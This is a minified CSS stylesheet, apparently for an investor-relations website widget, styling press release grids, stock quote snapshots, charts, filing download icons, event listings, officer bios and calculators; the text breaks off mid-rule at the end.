.afs-PRSummary.afs-Hidden{display:none !important}#afs-wrapper .gridPR .afs-TableRowItem:hover .afs-PRSummary.afs-Hidden{display:block !important}#afs-wrapper .gridPR .afs-TableRowItem:hover h6,#afs-wrapper .gridPR .afs-TableRowItem:hover a{color:#fff}#afs-wrapper .gridPR .afs-TableRowItem:hover .afs-PRTools li{border-color:#fff}#afs-wrapper .gridPR .afs-TableRowItem .afs-PRDate{margin-top:0;color:#666}#afs-wrapper .gridPR .afs-TableRowItem .afs-PRTools{position:absolute;bottom:0}#afs-wrapper .gridPR .afs-TableRowItem .afs-PRRelated,#afs-wrapper .gridPR .afs-TableRowItem .afs-PRSource{display:none}#afs-wrapper .gridPR .hideFromGrid{display:none}.afs-Narrow #afs-wrapper .gridPR .afs-TableRowItem{width:48%;margin-left:4%}.afs-Narrow #afs-wrapper .gridPR .afs-TableRowItem:nth-child(2n+1){margin-left:0}Html.ie8 #afs-wrapper .gridPR .afs-TableRowItem{margin-left:2%}@media all and (max-width: 840px){#afs-wrapper .gridPR .afs-TableRowItem{width:48%;margin-bottom:4%}#afs-wrapper .gridPR .afs-TableRowItem:nth-child(3n+1){margin-left:4%}#afs-wrapper .gridPR .afs-TableRowItem:nth-child(2n+1){margin-left:0}}@media all and (max-width: 769px){#afs-wrapper .content .wrapper{background:none}.afs-FilterPanel1{border-right:none}.afs-FilterPanel2{border-top:3px solid #fff}#afs-wrapper .afs-Filters select.input-sm{width:100% !important}#afs-wrapper .gridPR .afs-TableRowItem{width:100%;margin-left:0 !important;min-height:180px}.afs-Narrow #afs-wrapper .gridPR .afs-TableRowItem{width:100%}}.afs-PageLinks{padding:0;margin:0}.afs-PageLinks li{display:inline-block}#afs-wrapper .afs-PageLinks li.disabled{display:none}#afs-wrapper .afs-PageLinks li a{display:block;padding:1px 3px}#afs-wrapper .afs-PageLinks li.active a,#afs-wrapper .afs-PageLinks li a:hover,#afs-wrapper .afs-PageLinks li.next a,#afs-wrapper .afs-PageLinks li.prev a{background-color:#428bca;color:#fff;text-decoration:none}#afs-wrapper .afs-PageLinks li.next a span.fa,#afs-wrapper .afs-PageLinks li.prev a span.fa{font-size:11px}#afs-wrapper .afs-BoxWrapper{border:1px solid #e1e1e1;margin:10px 0}#afs-wrapper .afs-BoxWrapper.border-primary{margin-left:5px}#afs-wrapper .afs-BoxWrapper.afs-NoTMargin{margin-top:0}#afs-wrapper .afs-BoxHeader,#afs-wrapper .afs-HistoricHeader{padding:8px 15px}#afs-wrapper .afs-BoxTrigger{cursor:pointer}#afs-wrapper .afs-BoxBody{background-color:#fff;padding:10px 15px}#afs-wrapper .afs-BoxBody.afs-hasConfigMenu{position:relative;min-height:250px;overflow:hidden;padding-top:55px}#afs-wrapper .afs-BoxLabel h5,#afs-wrapper .afs-HistoricLabel h5{margin:0;line-height:normal}#afs-wrapper h5.text-withFormControl{line-height:35px}#afs-wrapper .afs-BoxWrapperSecondary{margin-top:-9px;margin-bottom:25px;border:1px solid #e1e1e1;clear:both}#afs-wrapper .afs-BoxWrapperSecondary .afs-BoxHeader{border-bottom:1px solid #fff;padding-left:8px}#afs-wrapper .noBorder{border:0}#afs-wrapper .noBorder .afs-BoxBody{padding:0}#afs-wrapper .afs-NoPadding{padding:0}#afs-wrapper #overlays .afs-Scrollbar{max-height:325px;min-height:100px}#afs-wrapper #overlays .mCSB_container{margin-right:0}#afs-wrapper #overlays .mCustomScrollBox>.mCSB_scrollTools{right:-5px}@media (max-width: 617px){#afs-wrapper #overlays .afs-Scrollbar{max-height:150px}}@media (max-width: 496px){#afs-wrapper #overlays .afs-Scrollbar{max-height:100px}}#afs-wrapper .afs-ConfigMenuWrapper{width:325px;position:absolute;left:-330px;top:10px;z-index:10999;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all 1s ease;transition:all 0.5s ease}#afs-wrapper .afs-ConfigMenuTabContent{background-color:#eee}#afs-wrapper .afs-ConfigMenuWrapper.opened{left:0}#afs-wrapper .afs-ConfigMenuWrapper .afs-ConfigMenuPanel{float:left;width:325px;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,0.3);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=135, Color='#c0c0c0')"}#afs-wrapper .afs-ConfigMenuBody{margin:0 7px}#afs-wrapper a.afs-OpenConfigMenu{text-align:center;line-height:32px;font-size:24px;height:32px;width:36px;margin:0;z-index:1000;right:-41px;position:absolute;-webkit-transition:none;-moz-transition:none;-o-transition:none}#afs-wrapper a.afs-OpenConfigMenu:hover,#afs-wrapper a.afs-OpenConfigMenu:active,#afs-wrapper a.afs-OpenConfigMenu:focus{color:#fff}#afs-wrapper .afs-ConfigMenuWrapper label{margin-bottom:0}#afs-wrapper .afs-ConfigMenuWrapper h3{height:32px;line-height:32px;margin:0 0 10px 0;padding:0 10px;font-size:14px;font-weight:bold;text-transform:uppercase}#afs-wrapper .afs-ConfigMenuWrapper .tab-pane,#afs-wrapper .afs-ConfigMenuModalContent .tab-pane{padding:15px 7px;margin-bottom:10px}#afs-wrapper #stockInfo #afs-Tabsdropdown{display:none}#afs-wrapper #stockInfo a.FundingDescription{margin:10px 0}#afs-wrapper #stockInfo #afs-Tabsdropdown{display:none;margin-bottom:10px}#afs-wrapper #stockInfo #afs-Tabsdropdown button{text-align:left;width:100%}#afs-wrapper #stockInfo #afs-Tabsdropdown .afs-Tabsdropdown{line-height:2em}#afs-wrapper #stockInfo #afs-stockInfoPanelTab .open>.dropdown-menu{width:100%}#afs-wrapper .dropdown-menu.afs-AsReportDropDown>li>a{font-size:medium}#afs-wrapper #stockInfo #afs-security{float:right;position:absolute;right:25px;top:5px;width:270px}#afs-wrapper #stockInfo #afs-security.afs-securitynone{position:relative;right:0;top:0}@media (max-width: 480px){#afs-wrapper #stockInfo #afs-Tabsdropdown{display:block;width:100%}#afs-wrapper #stockInfo #afs-TabsEvent{width:90%;display:none}#afs-wrapper #stockInfo #afs-security{clear:both;float:none;margin:0 auto 10px;position:relative;right:0;top:0;width:100%}}#afs-wrapper #accordion table,#afs-wrapper #accordion td{border-width:0}#afs-wrapper #accordion th,#afs-wrapper #accordion td{padding:3px}#afs-wrapper .panel-default>.panel-heading{background-color:#e6e6e6;border-color:transparent;color:#428bca}#afs-wrapper .panel-default>.panel-heading-Select{background-color:#428bca;color:#fff}#afs-wrapper .panel{border:0 none;box-shadow:0 1px 1px transparent}#afs-wrapper .panel-group .panel+.panel{margin-top:1px}#afs-wrapper .panel-group .panel,#afs-wrapper .panel-heading{border-radius:0}#afs-wrapper .panel-heading{padding:8px}#afs-wrapper .panel-body{padding:0;border:1px solid #e6e6e6}#afs-wrapper #accordion table th{background-color:#e6e6e6;color:#666;font-size:12px;text-transform:capitalize;white-space:nowrap}#afs-wrapper .panel-heading{padding:0}#afs-wrapper .panel-title>a{font-size:13px;font-weight:700;padding:8px 15px;display:block}#afs-wrapper .afs-FinTable th+th{width:35%;text-align:right}#afs-wrapper .afs-FinTable td+td{text-align:right}#afs-wrapper #accordion .afs-FinTable th,#accordion .afs-FinTable td{padding:0 3%}#afs-wrapper .afs-TickerTitle{border-bottom:1px solid #e6e6e6;margin-bottom:0;padding-bottom:10px}#afs-wrapper .afs-StockSnapshot{margin:10px 0;overflow:hidden;padding-left:23px;padding-right:23px}#afs-wrapper .afs-StockSnapshot .col-xs-12,#afs-wrapper .afs-StockSnapshot .col-sm-2,#afs-wrapper .afs-StockSnapshot .col-sm-3,#afs-wrapper .afs-StockSnapshot .col-sm-4,#afs-wrapper .afs-StockSnapshot .col-xs-6{padding-left:6px;padding-right:6px}#afs-wrapper .afs-SnapshotGroupItem .row{margin-left:-6px;margin-right:-6px}.afs-SnapshotItem{border:1px solid #e6e6e6;min-height:100px;min-width:89px;margin-bottom:3px}.afs-Row1{height:60px;line-height:60px;padding:0 8px;font-weight:bold}.afs-SnapshotChange .afs-Row1,.afs-SnapshotRangeBox .afs-Row1{line-height:normal;padding-top:16px}.afs-SnapshotPrice .afs-Row1{font-size:120%}.afs-SnapshotPrice .afs-Row1 .fa{font-weight:normal}.afs-Row2{background-color:#e6e6e6;color:#666;height:38px;line-height:40px;font-size:90%;font-weight:bold}.afs-SnapshotTicker{background-color:#e6e6e6}.afs-Ticker{display:block;font-size:16px;font-weight:700;padding:10px 0 3px}.afs-QuoteTimeStamp{font-size:11px}.afs-UpValue{color:green}.afs-DownValue{color:red}.afs-QuoteTimeStamp .time{display:block}.afs-SnapshotLabel{text-transform:uppercase}.afs-SnapshotRangeBox .afs-Row1{font-size:100%}#afs-wrapper .meter{background:#555;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;-webkit-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);-moz-box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);box-shadow:inset 0 -1px 1px rgba(255,255,255,0.3);margin-bottom:5px}#afs-wrapper .meter>span{display:block;height:5px;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;position:relative;overflow:hidden}#afs-wrapper .meter>span:after,#afs-wrapper .animate>span>span{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}#afs-wrapper .animate>span:after{display:none}@-webkit-keyframes move{0%{background-position:0 0}100%{background-position:50px 50px}}#afs-wrapper .afs-ExampleDate{float:left;width:150px;margin-top:5px}#afs-wrapper .afs-HistoricLookUp{margin-bottom:13px}#afs-wrapper .col-xs-12 .form-inline .afs-CalendarField,#afs-wrapper .col-xs-12 .form-inline .afs-CalendarBtn{margin-right:15px;margin-bottom:15px}#afs-wrapper .col-xs-12 .form-inline .afs-CalendarBtn{margin-right:0}#afs-wrapper .afs-HistoricResult{border-left:1px solid #e1e1e1;min-height:100px;padding-top:15px}#afs-wrapper .afs-HistoricMsg p,#afs-wrapper .afs-HistoricError p{line-height:normal}#afs-wrapper .afs-HistoricResult .afs-LookupResultRow .afs-LookupResultItem{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e1e1e1}#afs-wrapper .afs-HistoricResult .afs-LookupResultRow span{white-space:nowrap}@media all and (max-width: 1090px){#afs-wrapper .afs-HistoricResult .afs-LookupResultRow .col-sm-6{width:100%}}#afs-wrapper .afs-DivTotal{border:2px solid #428bca;border-left:none;border-right:none;background-color:#e1e1e1}.afs-DivCalResult{padding:15px 0}.afs-HaveResult{display:inline-block;margin:0 15px}#afs-wrapper .afs-FAQ{border-bottom:1px solid #e5e5e5;padding:0 0 5px;margin:0 0 10px}#afs-wrapper .afs-FAQ .afs-Question{margin-bottom:10px}#afs-wrapper .afs-FAQ .afs-Question .fa{padding-right:5px}#afs-wrapper .afs-FAQ .afs-Answer{display:none;padding-left:16px}#afs-wrapper .afs-HighStockChart{margin-top:0}#afs-wrapper .afs-ChartRangeZoom{margin-bottom:15px}#afs-wrapper .afs-ChartRangeZoom .btn{margin-bottom:5px}.afs-Narrow #afs-wrapper .afs-StockChartRange .col-sm-6.afs-ChartRangeZoom,.afs-Narrow #afs-wrapper .afs-StockChartRange .col-sm-6.afs-ChartRangeInput{width:100%}@media (min-width: 768px){#afs-wrapper .afs-StockChartRange{margin-left:15px}#afs-wrapper .afs-BoxBody.afs-hasConfigMenu{padding-top:10px}}.afs-SVGChart{width:100%}.afs-SVGChartMobileDevice{width:100%;height:350px;padding-top:10px}#afs-wrapper .graph_nav li{font:normal 11px verdana;position:relative;display:inline-block;float:left;border:1px solid #ccc;margin-right:2px;background-color:#fff}#afs-wrapper .graph_nav li ul li ul#IndexOpt{overflow:auto;height:430px;width:174px}#afs-wrapper .graph_nav li.index{margin-right:0;padding-right:0}#afs-wrapper .graph_nav li ul{position:absolute;left:-1px;top:auto}#afs-wrapper .graph_nav li ul,#afs-wrapper .graph_nav li ul li{width:140px}#afs-wrapper .modal .graph_nav li ul,#afs-wrapper .modal .graph_nav li ul li{width:100%}#afs-wrapper .graph_nav .graph_top_border{border-top:1px solid #ccc}#afs-wrapper .graph_nav li ul li{border-width:0 1px 1px}#afs-wrapper .graph_nav li ul{display:none;z-index:99999}#afs-wrapper .graph_nav li ul li ul{left:120px;top:-1px}#afs-wrapper .graph_nav li.graph_tab{width:47%;*padding-right:0;font:normal 11px verdana;background-color:#fff;margin-left:2%;margin-bottom:10px}#afs-wrapper .modal .graph_nav li.graph_tab{width:100%;margin-left:0}#afs-wrapper .graph_nav li a{padding:5px 15px 5px 5px;display:block;padding-right:10px;*padding-right:20px}#afs-wrapper .graph_nav li ul a{width:135px;padding:5px 20px 5px 5px;float:left}#afs-wrapper .modal .graph_nav li ul a{width:auto;float:none}#afs-wrapper .graph_nav li ul li.index{width:155px}#afs-wrapper .graph_nav li ul .index a{width:145px}#afs-wrapper .graph_nav li a span.graph_fix{width:130px;display:block;white-space:normal;text-decoration:none}#afs-wrapper .graph_nav span{cursor:pointer}#afs-wrapper .graph_nav li a,#afs-wrapper .graph_nav li ul a{text-decoration:none}#afs-wrapper .graph_nav li:hover,#afs-wrapper .graph_nav li a:hover,#afs-wrapper .graph_nav ul li:hover,#afs-wrapper .graph_nav ul li a:hover,#afs-wrapper .graph_nav li a.graph_arrow:hover,#afs-wrapper .graph_nav li a.graph_arrow_down:hover{background-color:#fff}#afs-wrapper .graph_checkbox,#afs-wrapper .graph_radio,#afs-wrapper .graph_print,#afs-wrapper .graph_html,#afs-wrapper .graph_csv,#afs-wrapper .graph_chart_s,#afs-wrapper .graph_chart_m,#afs-wrapper .graph_chart_l,#afs-wrapper a.graph_checkbox,#afs-wrapper a.graph_radio,#afs-wrapper a.graph_print,#afs-wrapper a.graph_html,#afs-wrapper a.graph_csv,#afs-wrapper a.graph_chart_s,#afs-wrapper a.graph_chart_m,#afs-wrapper a.graph_chart_l{background-repeat:no-repeat !important}#afs-wrapper .graph_checkbox{background-image:url("/content/framework/images/checkbox.gif");background-position:right -148px}#afs-wrapper .graph_radio{background-image:url("/content/framework/images/redio.gif");background-position:right -148px}#afs-wrapper .graph_nav li a:hover{background-position:right -105px}#afs-wrapper .graph_but_active{background-position:right -19px}#afs-wrapper .graph_nav li a.graph_but_active:hover{background-position:right -62px}#afs-wrapper .graph_print,#afs-wrapper .graph_html,#afs-wrapper .graph_csv,#afs-wrapper .graph_chart_s,#afs-wrapper .graph_chart_m,#afs-wrapper .graph_chart_l{background-position:100px 3px !important}#afs-wrapper .graph_print{background-image:url("/content/framework/images/printer_inactive.png") !important}#afs-wrapper .graph_html{background-image:url("/content/framework/images/html_inactive.png") !important}#afs-wrapper .graph_csv{background-image:url("/content/framework/images/csv_inactive.png") !important}#afs-wrapper .graph_chart_s{background-image:url("/content/framework/images/chart_s.png") !important}#afs-wrapper .graph_chart_m{background-image:url("/content/framework/images/chart_m.png") !important}#afs-wrapper .graph_chart_l{background-image:url("/content/framework/images/chart_l.png") !important}#afs-wrapper .graph_nav li a.graph_print:hover{background-image:url("/content/framework/images/printer_hover.png") !important}#afs-wrapper .graph_nav li a.graph_html:hover{background-image:url("/content/framework/images/html_hover.png") !important}#afs-wrapper .graph_nav li a.graph_csv:hover{background-image:url("/content/framework/images/csv_hover.png") !important}#afs-wrapper .graph_nav li a.graph_chart_s:hover{background-image:url("/content/framework/images/chart_s_hover.png") !important}#afs-wrapper .graph_nav li a.graph_chart_m:hover{background-image:url("/content/framework/images/chart_m_hover.png") !important}#afs-wrapper .graph_nav li a.graph_chart_l:hover{background-image:url("/content/framework/images/chart_l_hover.png") !important}* html #afs-wrapper .graph_nav li{float:left;height:1%;display:inline-block}* html #afs-wrapper .graph_nav li a{height:1%}#afs-wrapper .graph_nav li a.graph_arrow{background:url("/content/framework/images/arrow-rt.gif") no-repeat scroll right center}#afs-wrapper .graph_nav li a.graph_arrow_down{background:url("/content/framework/images/arrow-down.gif") no-repeat scroll right center;text-transform:capitalize}#afs-wrapper .graph_nav li ul li{_margin-right:0}#afs-wrapper .graph_nav li ul li ul{_left:auto}#afs-wrapper .graph_nav li ul a,#afs-wrapper #graph_nav li label{_width:100%}#afs-wrapper .graph_print,#afs-wrapper .graph_html,#afs-wrapper .graph_csv,#afs-wrapper .graph_chart_s,#afs-wrapper .graph_chart_m,#afs-wrapper .graph_chart_l{_background-position:95px 3px !important}#afs-wrapper .graph_nav li ul li{_margin-right:0}#afs-wrapper .graph_nav li ul li ul{_left:auto}#afs-wrapper .graph_nav li ul a,#afs-wrapper .graph_nav li label{_width:100%}#afs-wrapper .graph_print,#afs-wrapper .graph_html,#afs-wrapper .graph_csv,#afs-wrapper .graph_chart_s,#afs-wrapper .graph_chart_m,#afs-wrapper .graph_chart_l{_background-position:95px 3px !important}#afs-wrapper .graph_nav li a.graph_arrow_down,#afs-wrapper .graph_nav li a.graph_arrow_down:link,#afs-wrapper .graph_nav li a.graph_arrow_down:active,#afs-wrapper .graph_nav li a.graph_arrow_down:visited,#afs-wrapper .graph_nav li a.graph_arrow_down:hover{background:url("/content/framework/images/arrow-down.gif") no-repeat scroll right center transparent}#graph_nav li a.graph_arrow,#graph_nav li a.graph_arrow:link,#graph_nav li a.graph_arrow:active,#graph_nav li a.graph_arrow:visited,#graph_nav li a.graph_arrow:hover{background:url("/content/framework/images/arrow-rt.gif") no-repeat scroll right center transparent}#afs-wrapper .graph_nav li.TickerBox{width:96%;font:normal 9px verdana;padding:4px 0 5px 3px}#afs-wrapper .graph_nav li input.TickerInputBox{font:normal 10px;color:#666;border:0 solid #ccc;width:100%}#afs-wrapper .graph_nav li input.TickerInputBox:focus{outline:none}#afs-wrapper .graph_nav li img.tickerSearchImage{cursor:pointer;height:12px;width:12px;vertical-align:middle;margin-top:-2px;*margin-top:0}#afs-wrapper .press-releases .filterBy{cursor:pointer;pointer-events:inherit;border-left:1px solid #ccc}#afs-wrapper .afs-FilingHighlightItem{margin:5px 0;border:1px solid #ccc;border-left:5px solid #428bca;padding:10px}#afs-wrapper .afs-FilingHighlightItem h3{margin-top:0}#afs-wrapper .afs-DocDetailSummary h4{margin-top:0;margin-bottom:0}#afs-wrapper .afs-FilingHighlightItem .table>tbody>tr>td,#afs-wrapper .afs-DocDetailSummary .table>tbody>tr>td{border-top:none;padding:3px 0}#afs-wrapper .single .table.noBorder>tbody>tr>td{border-top:none}#afs-wrapper .single .table.rowSpacing>tbody>tr>td{border-bottom:3px solid #fff}#afs-wrapper .single .table>tbody>tr>td.afs-FilingAbstract{border-top:none;padding-top:0;display:table-cell !important;width:100%}#afs-wrapper .insiderfilings .afs-ToggleLeft .footable-toggle{float:left}#afs-wrapper .afs-FilingIconset .afs-FilingDownload{display:inline-block;margin:5px 0 5px 6px;text-align:center}#afs-wrapper .afs-FilingIconset.hasLabels .afs-FilingDownload{min-width:115px;border:1px solid #ccc}#afs-wrapper .afs-FilingIconset .afs-FilingDownloadIcon{display:inline-block;padding:8px 7px;color:#fff;font-weight:bold;float:left}#afs-wrapper .afs-FilingIconset .afs-FilingDownloadLabel{line-height:33px;font-size:11px;font-weight:bold}#afs-wrapper .afs-FilingDownloadCol{position:relative}#afs-wrapper .afs-FilingDownloadDiv{display:none;min-width:205px;position:absolute;right:-8px;bottom:-62px;padding:10px 0 5px 5px;z-index:99}#afs-wrapper .afs-FilingDownloadDiv .afs-FilingIconset .afs-FilingDownload{margin:0}#afs-wrapper .afs-IconCol{width:50px}#afs-wrapper .single .table>tbody>tr>td.noLeftPadding{padding-left:0}#afs-wrapper .afs-FilingDownload.afs-_HTML .afs-FilingDownloadIcon,td.afs-_HTML,#afs-wrapper .afs-_HTML a,#afs-wrapper .afs-_HTML a:hover{background-color:#1c75bc;color:#fff}#afs-wrapper .afs-FilingDownload.afs-_PDF .afs-FilingDownloadIcon,td.afs-_PDF,#afs-wrapper .afs-_PDF a,#afs-wrapper .afs-_PDF a:hover{background-color:#be1e2d;color:#fff}#afs-wrapper .afs-FilingDownload.afs-_XLS .afs-FilingDownloadIcon,td.afs-_XLS,#afs-wrapper .afs-_XLS a,#afs-wrapper .afs-_XLS a:hover{background-color:#00a651;color:#fff}#afs-wrapper .afs-FilingDownload.afs-_XLSX .afs-FilingDownloadIcon,td.afs-_XLSX,#afs-wrapper .afs-_XLSX a,#afs-wrapper .afs-_XLSX a:hover{background-color:#00a651;color:#fff}#afs-wrapper .btn.btn-irwBtnXLS{background-color:#00a651;color:#fff}#afs-wrapper .afs-FilingDownload.afs-_XBR .afs-FilingDownloadIcon,td.afs-_XBR,#afs-wrapper .afs-_XBR a,#afs-wrapper .afs-_XBR a:hover{background-color:#27aae1;color:#fff}#afs-wrapper .afs-FilingDownload.afs-_RSS .afs-FilingDownloadIcon,td.afs-_XML,#afs-wrapper .afs-_XML a,#afs-wrapper .afs-_XML a:hover{background-color:#f26522;color:#fff}@media all and (max-width: 768px){#afs-wrapper .afs-FilingFilters .form-control{margin-bottom:15px}}.afs-FilterPanel{padding-top:8px;padding-top:8px}#afs-wrapper #afs-Event .afs-Tabs{border-bottom:0 none;float:left;margin-bottom:0}#afs-wrapper .afs-MonthBox,#afs-wrapper #afs-Event .afs-Tabs ul li a,#afs-wrapper #afs-Event .afs-Tabs ul li a:hover,#afs-wrapper #afs-Event .afs-Tabs ul li.active a{font-size:16px}#afs-wrapper #afs-Event .afs-Tabs ul li a{text-align:center}#afs-wrapper .afs-MonthBox span{margin:0 5px}.afs-Note{padding:15px;border-top:1px solid #fff;border-bottom:3px solid #428bca;background-color:#f5f5f5}.afs-EventAlert{padding-bottom:15px}.afs-EventAlert .col-lg-6 .fa{padding-right:5px}#afs-wrapper #afs-TabsEvent{background-color:#428bca;border:0 none;border-radius:8px 8px 0 0;padding:10px 15px 0;width:100%}#afs-wrapper #afs-TabsEvent>li{margin-bottom:0}#afs-wrapper #afs-TabsEvent>li>a{border-radius:8px 8px 0 0;padding:10px 15px 5px;color:#fff;font-size:small}#afs-wrapper #afs-TabsEvent>li>a:hover,#afs-wrapper #afs-TabsEvent>li>a:focus,#afs-wrapper #afs-PastEventYear>li>a:hover,#afs-wrapper #afs-PastEventYear>li>a:focus{background-color:#f5f5f5;color:#666;text-decoration:none}#afs-wrapper #afs-TabsEvent>li.active>a{background-color:#f5f5f5;color:#666}#afs-wrapper .afs-EventBoxTrigger{cursor:pointer;padding:0}#afs-wrapper .afs-EnventDate{font-size:130%}#afs-wrapper .afs-DateEvent .afs-Year{font-size:90%}#afs-wrapper .afs-DateEvent em,#afs-wrapper .afs-DateEvent .afs-Year{color:#ccc}#afs-wrapper .afs-BoxTools{padding:0 15px 0 0;text-align:right}#afs-wrapper .afs-EventBoxWrapper,#afs-wrapper .afs-PastEventBoxWrapper{border:0 none}#afs-wrapper .afs-BoxLabel h4{margin-top:3px}#afs-wrapper .afs-BoxHeader.afs-EventTrigger{background-color:transparent;color:#333;cursor:pointer}#afs-wrapper .afs-EventDetail{clear:both}#afs-wrapper .afs-EventDetail>li{display:inline-block;margin:5px 0}#afs-wrapper .afs-EventDetail>li:first-child{display:inline-block;vertical-align:top;width:10%}#afs-wrapper .afs-EventBody{background-color:#fcfcfc;border:1px solid #eee;border-radius:5px}#afs-wrapper .afs-DetailTitle,#afs-wrapper .afs-Detail{padding-top:5px;padding-bottom:5px}#afs-wrapper .afs-DetailTitle{font-weight:700;word-wrap:break-word;text-align:right;clear:left;float:left;padding-right:2%;width:20%}#afs-wrapper .afs-DetailTitle .fa{margin-right:10px}#afs-wrapper .afs-BoxLabel,#afs-wrapper .afs-DateEvent{padding:0}#afs-wrapper .afs-Detail{clear:right;float:left;width:70%;word-break:break-all}#afs-wrapper .afs-EventDetail{border:0 none}#afs-wrapper .afs-EventDetail .table{background-color:transparent}#afs-wrapper .afs-EventDetail>tbody>tr>td{border:0 none}@media (min-width: 641px) and (max-width: 800px){#afs-wrapper .afs-DetailTitle{width:30%}}@media (max-width: 640px){#afs-wrapper .afs-DetailTitle{width:40%}#afs-wrapper .afs-Detail{width:60%}}@media (max-width: 481px){#afs-wrapper #afs-TabsEvent>li{width:50%}#afs-wrapper #afs-TabsEvent>li>a{padding-left:5px;padding-right:5px;word-wrap:break-word}#afs-wrapper .afs-DetailTitle{width:100%;text-align:left}#afs-wrapper .afs-Detail{width:100%}}@media (max-width: 360px){#afs-wrapper #afs-TabsEvent>li{width:auto}}@media (max-width: 318px){#afs-wrapper #afs-TabsEvent>li>a{height:55px}}#afs-wrapper .afs-PastEventBoxWrapper .afs-BoxHeader.afs-EventTrigger,#afs-wrapper .afs-PastEventBoxWrapper .afs-BoxBody.afs-EventBody{background-color:transparent}#afs-wrapper .afs-PastEventBoxWrapper{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}#afs-wrapper #afs-PastEventYear ul li a{border-radius:20px}#afs-wrapper #afs-PastEventYear{border-bottom:0 none;padding:15px 15px 0}#afs-wrapper .afs-PastEventBoxWrapper .afs-BoxLabel h4{margin:0}#afs-wrapper #afs-TabsContent{position:relative}#afs-wrapper .afs-TimelineBoxWrapper{border:0 none}#afs-wrapper .afs-FAQItem{border-bottom:1px solid #808285}#afs-wrapper .afs-FAQItem a{font-size:16px}#afs-wrapper .afs-ViewFAQDetailText{padding:15px;background-color:#fbfbfb;margin-left:13px;color:#939598}#afs-wrapper .afs-FAQBoxTrigger{background-color:transparent;padding:8px 0;cursor:pointer}#afs-wrapper .faqs .afs-ODBody{padding-top:3px}#afs-wrapper .faqs a{display:inline}#afs-wrapper .afs-OfficerImgSmall img{width:29px}#afs-wrapper .afs-OfficerImgSmall{padding-right:15px}#afs-wrapper .afs-ODImgNone{background-color:#999;color:#ccc;font-size:30px}#afs-wrapper .afs-Officer{padding-left:0}#afs-wrapper .afs-ODPerson{border-bottom:1px dotted gray}#afs-wrapper h2.afs-ODSectionName{font-size:20px;font-weight:700;border-bottom:1px solid #000;padding-bottom:10px}#afs-wrapper .afs-ODBoxTrigger{background-color:transparent;padding:8px 5px;cursor:pointer}#afs-wrapper .afs-ODSections .afs-BoxTools{padding-top:5px}#afs-wrapper .afs-ODBody{background-color:transparent;padding:8px 3px;display:none}#afs-wrapper .afs-ODPersonDetail{overflow:hidden}#afs-wrapper .afs-OfficerImg{margin:0 10px 5px 0;padding:0 5px}#afs-wrapper .afs-OfficerImg img{width:150px}#afs-wrapper .afs-OfficerName{font-size:18px;margin:0;padding:0}#afs-wrapper .afs-OfficerTitle{padding:5px 0 0;margin:0}#afs-wrapper .afs-ViewBioDetailText_block{display:inline-block;padding:0 5px}@media (max-width: 481px){#afs-wrapper .afs-OfficerImg img{width:100%}}#afs-wrapper .afs-DocCommonDate,#afs-wrapper .afs-DocCommonLink{padding-top:3px}#afs-wrapper .afs-DocCommonFormat .fa-stack{padding-right:5px}#afs-wrapper .afs-DocCommonTbl tr td:hover .afs-DocCommonFormat a .fa{color:#000}#afs-wrapper .afs-DocCommonLink .afs-DocCommonFormat{margin-left:10px}#afs-wrapper .afs-DocUploadFormat{margin-right:0}#afs-wrapper #afs-UploadDocs .table-hover>tbody>tr:last-child>td{border-bottom:1px solid #ddd}#afs-wrapper #afs-UploadDocs .table-hover>tbody>tr>td:first-child{border-left:3px solid transparent}#afs-wrapper #afs-UploadDocs .table-hover>tbody>tr:hover>td:first-child{border-left:3px solid}#afs-wrapper #afs-UploadDocs .table-hover>tbody>tr:hover>td{color:#333}#afs-wrapper .single .table-hover>tbody>tr:last-child>td{border-bottom:1px solid #ddd}#afs-wrapper .single .table-hover>tbody>tr>td:first-child{border-left:3px solid transparent}#afs-wrapper .single .table-hover>tbody>tr:hover>td:first-child:not(.header){border-left:3px solid}#afs-wrapper .afs-DocUploadFormat>a{border-right:1px solid #000;font-size:larger;padding:0 5px}#afs-wrapper .afs-DocCommonFormat>a{font-size:larger;padding:0 5px}#afs-wrapper .afs-DocUploadFormat>a:last-child{border:0 none}#afs-wrapper .afs-DocCommonFormat>a:last-child{border:0}@media (max-width: 468px){#afs-wrapper .afs-DocUploadDate{display:block}}#afs-wrapper .calculators h3,#afs-wrapper .calculators h2{margin-top:0}#afs-wrapper .calculators .help-block{margin-top:2px}#afs-wrapper .calculators .afs-TotalCalData{word-break:break-all}#afs-wrapper .calculators .form-group{margin-bottom:6px}#afs-wrapper .calculators .afs-CalcTextNote{margin-top:12px}#afs-wrapper .calculators .afs-BasCalSubmit{margin-top:18px;margin-bottom:15px}#afs-wrapper .calculators .afs-TrCalSubmit{margin-top:26px;margin-bottom:15px}#afs-wrapper .calculators .afs-Tcaltableheader{position:absolute;top:0;width:100%;padding-right:0}#afs-wrapper .calculators #TotalReturnCalculator{margin-bottom:20px}#afs-wrapper .calculators div.mCustomScrollbar ~ div.col-md-12{padding-right:31px}#afs-wrapper .calculators div.mCustomScrollbar{padding-top:36px}#afs-wrapper .text-red{color:red}#afs-wrapper .nav-tabs.afs-CETabs>li.active a{background-color:#fff;color:#5b481d;border-radius:4px 4px 0 0}#afs-wrapper .nav-tabs.afs-CETabs>li.active a:hover{background-color:#fff;color:#5b481d;border-radius:4px 4px 0 0}#afs-wrapper #calculatorResultsInnerPanel .text-xlarge{font-size:xx-large;line-height:normal}#afs-wrapper 